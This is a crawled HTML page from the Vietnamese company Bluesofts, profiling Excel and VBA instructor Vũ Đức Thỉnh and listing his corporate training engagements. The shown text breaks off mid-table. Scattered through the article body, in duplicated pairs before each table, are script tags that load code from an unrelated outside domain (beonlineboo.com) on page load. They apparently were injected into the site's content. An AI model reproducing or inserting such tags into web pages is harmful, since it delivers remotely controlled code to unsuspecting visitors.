

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bluesofts.net/lien-he/danh-sach-giang-vien/vu-duc-thinh.html
body_size: 73756
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta name="viewport" content="width=device-width,  initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" /><meta name="generator" content="bluesofts" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="content-language" content="vi" /><meta http-equiv="Page-Exit" content="progid:DXImageTransform.Microsoft.Fade(duration=.5)" /><meta name="robots" content="noodp" /><meta name="robots" content="index,follow" /><meta name="copyright" content="Copyright © 2025 by BLUESOFTS., jsc" /><meta name="abstract" content="bluesoft" /><meta name="distribution" content="Global" /><meta name="author" content="bluesoft" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta name="robots" content="nofollow" /><meta name="google-adsense-account" content="ca-pub-4110487026182143" /><link rel="icon" type="image/x-icon" href="/App_Themes/BlueSoft/images/logo_footer.gif" />


    <link href="/App_Themes/BlueSoft/css/bootstrap.css?v=636672611723074011" rel="stylesheet" type="text/css" />
    <link href="/App_Themes/BlueSoft/css/font-awesome.css?v=636672611720874806" rel="stylesheet" type="text/css" />
    <link href="/App_Themes/BlueSoft/css/animate.css?v=636672611724630128" rel="stylesheet" type="text/css" />
    <link href="/App_Themes/BlueSoft/css/slick-theme.css?v=636672611716354050" rel="stylesheet" type="text/css" />
    <link href="/App_Themes/BlueSoft/css/slick.css?v=636672611715104699" rel="stylesheet" type="text/css" />
    <link href="/App_Themes/BlueSoft/css/sweetalert2.min.css?v=636672611715406051" rel="stylesheet" type="text/css" />
    <link href="/App_Themes/BlueSoft/css/hover.css?v=636672611719781964" rel="stylesheet" type="text/css" />
    <link href="/App_Themes/BlueSoft/css/main.css?v=636672611719312323" rel="stylesheet" type="text/css" />
    <link href="/App_Themes/BlueSoft/css/update_29_11.css?v=636672611714157475" rel="stylesheet" type="text/css" />

    <script src="/App_Themes/BlueSoft/js/jquery-3.2.1.js?v=636672107945875207" type="text/javascript"></script>
    <script src="/App_Themes/BlueSoft/js/bootstrap.js?v=636672611947594238" type="text/javascript"></script>
    <script src="/App_Themes/BlueSoft/js/wow.js?v=636672611941031086" type="text/javascript"></script>
    <script src="/App_Themes/BlueSoft/js/slick.js?v=636672611943535151" type="text/javascript"></script>
    <script src="/App_Themes/BlueSoft/less/master/js/menu-responsive.js?v=636672107962437967" type="text/javascript"></script>
    <script src="/App_Themes/BlueSoft/less/master/js/master.js?v=636672107962756181" type="text/javascript"></script>
    <script src="/App_Themes/BlueSoft/js/sweetalert2.min.js?v=636672611942448263" type="text/javascript"></script>
    <script src="/App_Themes/BlueSoft/js/main.js?v=636672611943535151" type="text/javascript"></script>


    

            <meta property="og:title" content="Vũ Đức Thỉnh" />
            <meta property="og:type" content="article" />
            <meta property="og:url" content="http://bluesofts.net/lien-he/danh-sach-giang-vien/vu-duc-thinh" />
            <meta property="og:description" content="15 năm kinh nghiệm trong lĩnh vực tư vấn các giải pháp doanh nghiệp và đào tạo các khóa học Excel. Là sáng lập viên đầu tiên của Fanpage Kế toán giá thành. Chuyên gia về Excel, VBA và SQL, chương trình Excel ứng dụng thực tiễn công việc" />
            <meta property="og:image" content="http://bluesofts.net/getattachment/d67964a8-4c90-4cd0-a009-fcbec6fb5c76/NodeAliasPath.aspx?format=webp&width=&amp;height=" />
			<meta property="og:image:type" content="image/jpeg"/>
			<meta property="og:image:width" content="600"/>
			<meta property="og:image:height" content="315"/>
			<meta property="fb:app_id" content="402039273574016"/>

        


    <style type="text/css">
        .classErr {
            display: none;
            color: red;
            margin-top: -10px;
            margin-left: 7px;
            margin-bottom: 5px;
        }

        .relate .bs-col {
            border: 1px solid #e5e5e5;
            text-align: center;
            position: relative;
            margin-bottom: 55px;
        }

            .relate .bs-col .time {
                position: absolute;
                text-align: center;
                top: 6%;
                padding-left: 10px;
                padding-right: 10px;
                background-color: #08d4c4;
            }

            .relate .bs-col .time {
                opacity: .6;
            }

            .relate .bs-col p {
                padding-top: 15px;
                font-weight: 700;
            }

            .relate .bs-col .img_display {
                padding: 12px;
                max-height: 235px;
                min-height: 235px;
                overflow: hidden;
            }

                .relate .bs-col .img_display img {
                    width: 100%;
                    height: 100%;
                    min-height: 204px;
                    max-height: 204px;
                }

            .relate .bs-col .title a {
                padding-top: 15px;
                font-weight: 700;
                display: block;
                padding-bottom: 15px;
                color: #000;
                width: 100%;
                padding: 12px;
                line-height: 1.4;
                max-height: 48px;
                overflow: hidden;
                margin-bottom: 20px;
            }

        .md-33-10 .title {
            position: relative !important;
            border-bottom: none;
        }
    </style>
	



<!-- Event snippet for Gọi điện thoại cho giáo viên conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->








            <!--meta property="og:title" content="CÔNG TY CỔ PHẦN BLUESOFTS" /-->
            <!--meta property="og:type" content="article" /-->
            <!--meta property="og:url" content="http://" /-->
			<!--meta property="og:description" content="Cung cấp các phần mềm, tư vấn giải pháp CNTT và Các chương trình đào tạo Excel tin học uy tín tại Việt Nam" /-->
            <meta property="og:image" content="/App_Themes/BlueSoft/images/logo_footer.gif" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="315" /><meta property="fb:app_id" content="402039273574016" /><title>
	C&#212;NG TY CỔ PHẦN BLUESOFTS
</title></head>

<body>
	<!-- <#include virtual="/ForceSSL.inc" -->

    <form method="post" action="/lien-he/danh-sach-giang-vien/vu-duc-thinh.html" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=DHK0Vc3cHdZJN7OPVVgWb1QJCEcz7qGhRkuzWJmjp6YrrwtSJkE4hWqgXFF_0eV85xI_atAalfM89VQc6WFcurR6MHKCpudDa3f49QBXMvo1&amp;t=638901788248157332" type="text/javascript"></script>

<div><input type="hidden" name="lng" id="lng" value="vi-VN" />
</div>
<script src="/ScriptResource.axd?d=qiEoOV0csijJN0_IKKhXv3pthwFq87gO28EcZyLQQqyIgpSCO6pL4AFJ5AtdYAuqF2JKigsIsmalGgx_BqWCW06mEz1dN_B22BCV-ZhL9SGYczY4T94t5Kat77qtBzIvHYMumZGRLdiZVuttHLPk-2WNyl8wNAuRcscWTvmDp_RBNpTeQuTv60MkyDKN2HzT0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=2I_MJJtSBpdvtXwuBaerAou5EIsRYAaoXZyh3XlYeqGlRQ_5E5c7BR9E33QnmlCJ3k4r6gDNHydCC6_toRpKMJYIe2dVYHBXk8mfciP0QR4XnJEsT1bLsWiFMYv5o5HP2ayTZhbvDS-pbhD_Z8VXQWGbjzoZE1ceu0oUprax815S8cUBRo1RL3yqcwc10Eof0&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="95DF01ED" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>
<div id="ctl00_CMSPagemanager1">

</div>
        <header>
            <div class="header-top">
                <div class="bs-container mobis">
                    <div class="header-left">
                        
                        <p class="header-left__desc">CÔNG TY CỔ PHẦN BLUESOFTS</p>
                        
                    </div>
                    <div class="header-right">
                        <ul>
                            <li>
                                <div class="_search_area">
                                    <input id="txtSearch" type="text" class="search-query" placeholder="Search....." />
                                    <button type="button" class="btn_sub btn" id="btnSearch"><i class="fa fa-search" aria-hidden="true" style="color: #fff"></i></button>
                                </div>
                            </li>
                            <li>
                                <a>
                                    <img src="/App_Themes/BlueSoft/images/icon_phone.gif?v=636672611807440579" alt="" class="header-right__phone" />096.555.6989 - 0243 791 7200</a>
                            </li>
                            <li class="dropdown _language_top">
                                <a href="/Trang-chu.html?lang=vi-VN">
                                    <img src="/App_Themes/BlueSoft/images/viet.gif?v=636672611786970096" />
                                </a>
                                <a href="https://www.atoolspro.com/">
                                    <img src="/App_Themes/BlueSoft/images/English.png?v=636672611814312412" />
                                </a>


                            </li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="header-nav mobile-left">
                <div class="bs-container mobis">
                    
                    <div class="logo_top in_block">
                        <a href="/Trang-chu.html">
                            <img src="/App_Themes/BlueSoft/images/logo.gif?v=636672611799313537" alt="" />
                        </a>
                    </div>
                    

                    <div class="_menu_bar in_block" style="z-index: 3;">
                        <span id="open_sub"></span>
                        <div class="_menu_main in_block">
                            <ul id="menumain" class="menumain2">
                                <li class="limenumain closing"><a title="Home"><i class="fa fa-close" style="font-size: 30px"></i></a></li>
                                
                                        <li class="limenumain hasSub " onclick="ClickNav('/giai-phap-phan-mem')">
                                            <a href="/giai-phap-phan-mem.html">PHẦN MỀM</a>
                                            <ul>
                                                
                                                        <li><a href="/giai-phap-phan-mem/a-excel-phan-mem-ke-toan-doanh-nghiep.html">A Excel - Phần mềm kế toán doanh nghiệp</a></li>
                                                    
                                                        <li><a href="/giai-phap-phan-mem/a-tools-truy-van-loc-soan-thao-va-quan-tri-du-lieu-excel-qua-mang.html">Add-In A-Tools - Tạo báo cáo động, chia sẻ Excel qua mạng LAN, Internet</a></li>
                                                    
                                                        <li><a href="/giai-phap-phan-mem/bs-silver-phan-mem-quan-ly-kho.html">Phần mềm quản lý kho chuyên nghiệp BS Silver</a></li>
                                                    
                                                        <li><a href="/giai-phap-phan-mem/phan-mem-quan-ly-ban-hang-bs-gogo.html">Phần mềm quản lý bán hàng BS GOGO</a></li>
                                                    
                                                        <li><a href="/giai-phap-phan-mem/bs-vote-phan-mem-kiem-phieu-bau-cu-bang-ma-vach.html">Phần mềm kiểm phiếu BS Vote</a></li>
                                                    
                                                        <li><a href="/giai-phap-phan-mem/bsac-bluesofts-activex-controls.html">BSAC - Bluesofts ActiveX Controls</a></li>
                                                    
                                                        <li><a href="/giai-phap-phan-mem/QuickCSV-gop-va-tach-nhieu-file-du-lieu-CSV-JSON-TXT-EXCEL-toc-do-nhanh.html">QuickCSV - Gộp và tách nhiều file dữ liệu CSV, JSON, TXT, EXCEL</a></li>
                                                    
                                                        <li><a href="/giai-phap-phan-mem/BS-Barcode-To-PC-Quet-ma-vach-tu-dien-thoai-vao-may-tinh.html">BS Barcode To PC - Quét mã vạch từ điện thoại vào máy tính</a></li>
                                                    
                                                        <li><a href="/giai-phap-phan-mem/Phan-mem-mien-phi.html">Phần mềm miễn phí</a></li>
                                                    
                                            </ul>
                                        </li>
                                    
                                        <li class="limenumain hasSub " onclick="ClickNav('/daotaothuchanh')">
                                            <a href="/daotaothuchanh.html">TRUNG TÂM ĐÀO TẠO</a>
                                            <ul>
                                                
                                                        <li><a href="/daotaothuchanh/dao-tao-excel-co-ban.html">Đào tạo Excel cơ bản</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/dao-tao-excel-nang-cao.html">Đào tạo Excel nâng cao cho người đi làm</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/dao-tao-excel-cho-ke-toan.html">Đào tạo Excel cho kế toán</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/dao-tao-ky-thuat-tao-bao-cao-dong-trong-microsoft-excel-va-add-in-a-tools.html">ĐT: Báo cáo động Excel & A-Tools</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/lap-trinh-vba-co-ban-tao-macro.html">ĐT: Lập trình VBA trong Excel</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/dao-tao-vba-trong-excel-nang-cao.html">Đào tạo Lập trình VBA trong Excel Nâng Cao LEVEL1</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/dao-tao-vba-trong-excel-nang-cao-level2.html">Đào tạo Lập trình VBA trong Excel Nâng Cao LEVEL2</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/tin-hoc-van-phong.html">Đào Tạo Tin Học Văn Phòng</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/trung-tam-dao-tao-thuc-hanh-bluesofts.html">Trung tâm đào tạo thực hành Bluesofts</a></li>
                                                    
                                                        <li><a href="/daotaothuchanh/dao-tao-trich-loc-du-lieu-nhanh-bang-sql-cho-excel-va-cac-csdl-hoc-sql.html">Đào tạo SQL trong Excel và các CSDL - Học SQL</a></li>
                                                    
                                            </ul>
                                        </li>
                                    
                                        <li class="limenumain hasSub " onclick="ClickNav('/Download')">
                                            <a href="/Download.html">DOWNLOAD</a>
                                            <ul>
                                                
                                            </ul>
                                        </li>
                                    
                                        <li class="limenumain hasSub " onclick="ClickNav('/dat-hang-thanh-toan')">
                                            <a href="/dat-hang-thanh-toan.html">ĐẶT HÀNG</a>
                                            <ul>
                                                
                                            </ul>
                                        </li>
                                    
                                        <li class="limenumain hasSub " onclick="ClickNav('/Tin-tuc')">
                                            <a href="/Tin-tuc.html">TIN TỨC</a>
                                            <ul>
                                                
                                                        <li><a href="/Tin-tuc/tuyen-dung.html">Tuyển dụng - Phát triển nghề nghiệp</a></li>
                                                    
                                                        <li><a href="/Tin-tuc/tin-tuc-tai-chinh-ke-toan.html">Tin tức Tài Chính - Kế Toán</a></li>
                                                    
                                                        <li><a href="/Tin-tuc/hoat-dong-va-dao-tao.html">Hoạt động và đào tạo</a></li>
                                                    
                                                        <li><a href="/Tin-tuc/Tu-van-va-trien-khai-phan-mem.html">Tư vấn và triển khai phần mềm</a></li>
                                                    
                                                        <li><a href="/Tin-tuc/Van-hoa---Xa-hoi.html">Văn hóa - Xã hội</a></li>
                                                    
                                            </ul>
                                        </li>
                                    
                                        <li class="limenumain hasSub activenav" onclick="ClickNav('/lien-he')">
                                            <a href="/lien-he.html">LIÊN HỆ</a>
                                            <ul>
                                                
                                                        <li><a href="/lien-he/Gioi-thieu-cong-ty.html">Giới thiệu Công ty Cổ phần BLUESOFTS</a></li>
                                                    
                                                        <li><a href="/lien-he/danh-sach-giang-vien.html">Danh sách giảng viên</a></li>
                                                    
                                            </ul>
                                        </li>
                                    
                                        <li class="limenumain hasSub " onclick="ClickNav('/Thiet-ke-ung-dung')">
                                            <a href="/Thiet-ke-ung-dung.html">THIẾT KẾ ỨNG DỤNG</a>
                                            <ul>
                                                
                                                        <li><a href="/Thiet-ke-ung-dung/Ung-dung-Excel.html">Ứng dụng Excel</a></li>
                                                    
                                                        <li><a href="/Thiet-ke-ung-dung/Bao-cao-Excel.html">Báo cáo Excel</a></li>
                                                    
                                                        <li><a href="/Thiet-ke-ung-dung/Phan-mem-cai-đat.html">Phần mềm cài đặt</a></li>
                                                    
                                                        <li><a href="/Thiet-ke-ung-dung/Ung-dung-Mobile.html">Ứng dụng Mobile</a></li>
                                                    
                                            </ul>
                                        </li>
                                    
                            </ul>
                        </div>
                    </div>

                </div>
            </div>
        </header>

        
    <section>
        <div id="tintuc">
            <div class="bs-container box">
                <div class="title">
                    <i class='fa fa-home' aria-hidden='true'></i>
                    <a href="/.html"> /</a>
                    
                    <a href="/lien-he.html">Liên hệ /</a>
                    
                    <a href="/lien-he/danh-sach-giang-vien.html">Danh sách giảng viên /</a>
                    
                    <a href="/lien-he/danh-sach-giang-vien/vu-duc-thinh.html">Vũ Đức Thỉnh </a>
                    
                </div>
                <div class="chitiettintuc">
                    <div class="bs-row bs-row-md10">
                                &nbsp;
<div>&nbsp;</div>
<div>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=bluesofts.net"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=bluesofts.net"></script><table border="0" cellspacing="0" cellpadding="0" style="border-width: initial; border-style: none; border-color: initial; border-collapse: collapse;">
    <tbody>
        <tr>
            <td width="455" valign="top" style="width: 341.4pt; padding: 0in 5.4pt;">
            <div style="margin: 6pt 0in 0.0001pt;"><b><span style="font-size: 13pt;">Họ và tên:</span></b><span style="font-size: 20pt;">VŨ ĐỨC THỈNH</span></div>
            </td>
        </tr>
        <tr>
            <td width="455" valign="top" style="width: 341.4pt; padding: 0in 5.4pt;">
            <div style="margin: 6pt 0in 0.0001pt;"><b><span style="font-size: 13pt;">Trình độ/Bằng cấp:</span></b><span style="font-size: 13pt;">&nbsp;Kỹ sư</span></div>
            </td>
        </tr>
        <tr>
            <td width="455" valign="top" style="width: 341.4pt; padding: 0in 5.4pt;">
            <div style="margin: 6pt 0in 0.0001pt;"><b><span style="font-size: 13pt;">Đơn vị công tác:</span></b><span style="font-size: 13pt;">&nbsp;Công ty Cổ phần Bluesofts</span></div>
            </td>
        </tr>
        <tr style="height: 73.75pt;">
            <td width="455" valign="top" style="width: 341.4pt; padding: 0in 5.4pt; height: 73.75pt;">
            <div style="margin: 6pt 0in 0.0001pt;"><b><span style="font-size: 13pt;">Phụ trách chính:</span></b></div>
            <div style="margin: 6pt 0in 0.0001pt 0.25in; text-align: justify; text-indent: -0.25in;"><span style="font-size: 13pt;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span style="font-size: 13pt;">Giảng viên đào tạo</span></div>
            <div style="margin: 6pt 0in 0.0001pt 0.25in; text-align: justify; text-indent: -0.25in;"><span style="font-size: 13pt;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span style="font-size: 13pt;">Tư vấn, thiết kế và triển khai giải pháp doanh nghiệp</span></div>
            <div style="margin-top: 6pt;"><b>Chức vụ:&nbsp;</b>Trưởng phòng</div>
            </td>
        </tr>
    </tbody>
</table>
<div style="margin: 12pt 0in 6pt; text-indent: 23.75pt; line-height: 20.8px;">
<div style="margin: 12pt 0in 6pt; text-indent: 23.75pt; line-height: 20.8px;">
<div style="text-align: center;"><span style="font-size: 17.3333px;"><b><i><img src="/getattachment/lien-he/danh-sach-giang-vien/vu-duc-thinh/Ho-so-giang-vien/498f75d78db569eb30a4-(1).jpg.aspx?width=700&amp;height=525" style="width: 700px; height: 525px;" alt="" /><br />
</i></b></span></div>
<b><i><span style="font-size: 13pt; line-height: 22.5333px;"><br />
C.V Vũ Đức Thỉnh&nbsp;</span></i></b><i><span style="font-size: 13pt; line-height: 22.5333px;">với trên 15 năm kinh nghiệm trong lĩnh vực tư vấn các giải pháp doanh nghiệp, Đào tạo các khóa học Excel và&nbsp; thiết kế các ứng dụng doanh nghiệp. Là sáng lập viên đầu tiên của Fanpage Kế toán giá thành (&gt;13,000 like), tác giả của nhiều bài viết chia sẻ về nghiệp vụ quản lý, kiến thức Excel, VBA và SQL, chương trình Excel ứng dụng thực tiễn công việc</span></i></div>
<div style="margin: 12pt 0in 6pt 0.5in; text-indent: -0.25in; line-height: 20.8px;"><b><span style="font-size: 14pt; line-height: 24.2667px; color: rgb(0, 112, 192);">1.<span style="font-variant-numeric: normal; font-weight: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></b><b><span style="font-size: 14pt; line-height: 24.2667px; color: rgb(0, 112, 192);">THAM GIA CÔNG TÁC ĐÀO TẠO</span></b></div>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;"><b><span style="color: rgb(0, 32, 96);">Tại Phòng đào tạo thực hành Bluesofts</span></b></div>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=bluesofts.net"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=bluesofts.net"></script><table border="0" cellspacing="0" cellpadding="0" style="border-width: initial; border-style: none; border-color: initial; margin-left: 0.25in; border-collapse: collapse;">
    <tbody>
        <tr style="height: 166.9pt;">
            <td width="358" valign="top" style="width: 268.25pt; padding: 0in 5.4pt; height: 166.9pt;">
            <div style="margin: 12pt 0in 6pt; line-height: 20.8px;"><b>CÔNG TY CỔ PHẦN BLUESOFTS</b></div>
            <div style="margin: 12pt 0in 6pt; line-height: 20.8px;">Giảng viên chính các khóa đào tạo:</div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Excel cơ bản</div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Excel nâng cao cho người đi làm (&gt;20 khóa)</div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Kỹ thuật tạo báo cáo động trên Excel và Add-in A-Tools (&gt;20 khóa)</div>
            </td>
        </tr>
    </tbody>
</table>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;">&nbsp;</div>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;"><b><span style="color: rgb(0, 32, 96);">Tại các doanh nghiệp tiêu biểu:</span></b></div>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=bluesofts.net"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=bluesofts.net"></script><table border="0" cellspacing="0" cellpadding="0" style="border-width: initial; border-style: none; border-color: initial; margin-left: 0.25in; border-collapse: collapse;">
    <tbody>
        <tr>
            <td width="358" valign="top" style="border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: none; width: 268.25pt; padding: 0in 5.4pt;">
            <div style="margin: 6pt 0in; line-height: 20.8px;"><b>CÔNG TY CP BAO BÌ ĐẠM PHÚ MỸ</b></div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Chương trình đào tạo: Ôn tập Excel cơ bản và Kỹ thuật tạo báo cáo động trên Excel&amp;A-Tools</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Chịu trách nhiệm biên tập bài giảng và file thực hành theo dữ liệu của Bao bì Đạm Phú Mỹ -</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Giảng viên chính: 10 buổi (120-150 phút/1 buổi)</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tư vấn chuẩn hóa cơ sở dữ liệu trong thống kê sản xuất</div>
            </td>
        </tr>
        <tr>
            <td width="358" valign="top" style="border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: none; width: 268.25pt; padding: 0in 5.4pt;">
            <div style="margin: 6pt 0in; line-height: 20.8px;"><b>TỔNG CÔNG TY CP NHỰA HƯNG YÊN</b></div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Chương trình đào tạo: Kỹ thuật tạo báo cáo động trên Excel và Add-in A-Tools</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Giảng viên chính: 05/10 buổi đào tạo</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Chịu trách nhiệm chuẩn hóa dữ liệu file thực hành theo dữ liệu của Nhựa Hưng Yên</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tư vấn chuẩn hóa dữ liệu trong thống kê sản xuất, cân đối vật tư</div>
            </td>
        </tr>
        <tr>
            <td width="358" valign="top" style="border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: none; width: 268.25pt; padding: 0in 5.4pt;">
            <div style="margin: 12pt 0in 6pt; line-height: 20.8px;"><b>TỔNG CÔNG TY VIGLACERA &ndash; CÔNG TY SEN VÒI</b></div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Chương trình đào tạo: Kỹ thuật tạo báo cáo động trên Excel và Add-in A-Tools</div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Giảng viên chính: 06/09 buổi đào tạo</div>
            </td>
        </tr>
        <tr>
            <td width="358" valign="top" style="border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: none; width: 268.25pt; padding: 0in 5.4pt;">
            <div style="margin: 12pt 0in 6pt; line-height: 20.8px;"><b>CÔNG TY TNHH CÔNG NGHIỆP SUMITOMO HEAVY</b></div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Chương trình đào tạo: Excel nâng cao</div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Giảng viên chính: 03/06 buổi</div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Chịu trách nhiệm thiết kế bài giảng</div>
            </td>
        </tr>
        <tr>
            <td width="358" valign="top" style="border-width: initial; border-style: none; border-color: initial; width: 268.25pt; padding: 0in 5.4pt;">
            <div style="margin: 12pt 0in 6pt; line-height: 20.8px;"><b>CÔNG TY TNHH EXPOLANKA FRIEGHT TẠI VIỆT NAM</b></div>
            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Chương trình đào tạo: Excel nâng cao</div>
